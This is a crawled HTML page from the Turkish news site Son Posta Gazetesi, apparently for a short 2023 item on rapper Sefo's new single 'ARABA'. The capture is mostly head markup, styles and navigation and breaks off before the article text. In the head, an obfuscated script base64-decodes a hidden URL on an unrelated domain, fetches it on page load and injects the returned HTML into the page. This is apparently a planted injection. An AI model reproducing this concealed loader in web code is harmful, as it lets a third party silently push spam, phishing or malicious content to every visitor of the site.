

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/sefo-yeni-sarkisi-araba-ile-geliyor-6886
body_size: 15111
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/sefo-yeni-sarkisi-araba-ile-geliyor-6886" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>SEFO, YENİ ŞARKISI &quot;ARABA&quot; İLE GELİYOR</title><meta name=keywords content=""><meta name=description content="Türk rap müziğinin önde gelen isimlerinden Sefo’nun yeni single&#039;ı &quot;ARABA&quot;nın için geri sayım başladı."><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/sefo-yeni-sarkisi-araba-ile-geliyor-6886"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/2023/06/sefo-yeni-sarkisi-araba-ile-geliyor-1686562287.webp"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/evlenmenin-maliyeti-en-az-400-bin-tl-6885"><link rel="next" href="https://www.sonpostagazetesi.com/haber/tefo-ve-ece-mumay-imzasiyla-mahzen-fabrickte-yeni-6887"><meta name=DC.date.issued content="2023-06-12T12:30:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/sefo-yeni-sarkisi-araba-ile-geliyor-6886"><meta property="og:title" content="SEFO, YENİ ŞARKISI &quot;ARABA&quot; İLE GELİYOR"><meta property="og:description" content="Türk rap müziğinin önde gelen isimlerinden Sefo’nun yeni single&#039;ı &quot;ARABA&quot;nın için geri sayım başladı."><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/2023/06/sefo-yeni-sarkisi-araba-ile-geliyor-1686562287.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/2023/06/sefo-yeni-sarkisi-araba-ile-geliyor-1686562287.webp"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/sefo-yeni-sarkisi-araba-ile-geliyor-6886"><meta name=twitter:title content="SEFO, YENİ ŞARKISI &quot;ARABA&quot; İLE GELİYOR"><meta name=twitter:description content="Türk rap müziğinin önde gelen isimlerinden Sefo’nun yeni single&#039;ı &quot;ARABA&quot;nın için geri sayım başladı."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/sefo-yeni-sarkisi-araba-ile-geliyor-6886"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/2023/06/sefo-yeni-sarkisi-araba-ile-geliyor-1686562287.webp"><meta itemprop="articleSection" content="MÜZİK"><meta itemprop="dateCreated" content="2023-06-12T12:30:00+03:00"><meta itemprop="dateModified" content="2023-06-12T12:30:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/sefo-yeni-sarkisi-araba-ile-geliyor-6886"><meta itemprop="headline" content="SEFO, YENİ ŞARKISI &quot;ARABA&quot; İLE GELİYOR"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/2023/06/sefo-yeni-sarkisi-araba-ile-geliyor-1686562287.webp"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "MÜZİK", "item": "https://www.sonpostagazetesi.com/muzik" },{ "@type": "ListItem", "position": 3, "name": "SEFO, YENİ ŞARKISI &quot;ARABA&quot; İLE GELİYOR", "item": "https://www.sonpostagazetesi.com/haber/sefo-yeni-sarkisi-araba-ile-geliyor-6886" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"MÜZİK", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/sefo-yeni-sarkisi-araba-ile-geliyor-6886"}, "headline":"SEFO, YENİ ŞARKISI &quot;ARABA&quot; İLE GELİYOR", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/2023/06/sefo-yeni-sarkisi-araba-ile-geliyor-1686562287.webp", "width":"640","height":"350"}, "datePublished":"2023-06-12T12:30:00+03:00", "dateModified":"2023-06-12T12:30:00+03:00", "description":"Türk rap müziğinin önde gelen isimlerinden Sefo’nun yeni single&#039;ı &quot;ARABA&quot;nın için geri sayım başladı.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_301598131{ width: 55px; } .page_speed_598081477{ position: absolute;top: 19px;right: 0 } .page_speed_1309649528{ font-size:11.0pt } .page_speed_432005985{ font-family:&quot;Calibri&quot;,&quot;sans-serif&quot; } .page_speed_639990962{ height: 0px } .page_speed_1232326575{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_301598131"><div title="Gece Modu" class="toggle"></div><i class="page_speed_598081477 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="6886" title="SEFO, YENİ ŞARKISI &quot;ARABA&quot; İLE GELİYOR"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title6886 lg" itemprop="name">SEFO, YENİ ŞARKISI &quot;ARABA&quot; İLE GELİYOR</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2023-06-12T12:30:00+03:00">12 Haziran, 2023, Pazartesi 12:30</div></li><li class="d-none"><span><strong>Güncelleme:</strong></span><div class="d-inline-block" itemprop="dateModified" content="2023-06-12T12:30:00+03:00">12 Haziran, 2023, Pazartesi 12:30</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz6886" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img 